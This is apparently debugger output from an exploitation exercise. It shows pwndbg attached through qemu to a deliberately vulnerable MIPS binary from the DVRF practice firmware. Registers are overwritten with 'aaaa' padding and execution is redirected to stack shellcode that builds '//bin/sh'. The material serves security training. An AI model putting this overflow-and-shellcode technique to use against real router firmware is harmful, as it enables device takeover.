 gdb-multiarch ./pwnable/ShellCode_Required/stack_bof_02
p2lst@ubuntu:~/Documents/iot/DVRF/Firmware/myextracted/squashfs-root
gdb-multiarch ./pwnable/ShellCode_Required/stack_bof_02
./qemu-mipsel-static -L ./ -g 1234 ./pwnable/ShellCode_Required/stack_bof_02
S1 0x61616161 ('aaaa')
S2 0x61616161 ('aaaa')
S3 0x7f7064a0 (xdr_free+16) ◂— move $t9, $a0
S4 0x61616161 ('aaaa')
S5 0x61616161 ('aaaa')
S6 0x61616161 ('aaaa')
S7 0x61616161 ('aaaa')
S8 0x61616161 ('aaaa')
GP 0x7f7685d0 (__ffsdl2+48) ◂— negu $v0, $a0
FP 0x0
SP 0x7fffee88 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaa'
*PC 0x7fffeea4 ◂— 0x2806ffff
[ DISASM / mips / set emulate on ]
0x7fffeea0 nop
► 0x7fffeea4 slti $a2, $zero, -1
0x7fffeea8 lui $t7, 0x6962
0x7fffeeac ori $t7, $t7, 0x2f2f
0x7fffeeb0 sw $t7, -0xc($sp)
0x7fffeeb4 lui $t6, 0x6873
0x7fffeeb8 ori $t6, $t6, 0x2f6e
0x7fffeebc sw $t6, -8($sp)
0x7fffeec0 sw $zero, -4($sp)
0x7fffeec4 addiu $a0, $sp, -0xc
0x7fffeec8 slti $a1, $zero, -1
[ STACK ]
00:0000│ sp 0x7fffee88 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaa'
... ↓ 5 skipped
06:0018│ a0 t9 0x7fffeea0 ◂— 0x0
07:001c│ pc 0x7fffeea4 ◂— 0x2806ffff
[ BACKTRACE ]
► f 0 0x7fffeea4
pwndbg>
Ln 37, Col 29 Spaces: 4 UTF-8 LF Python 3.8.10 64-bit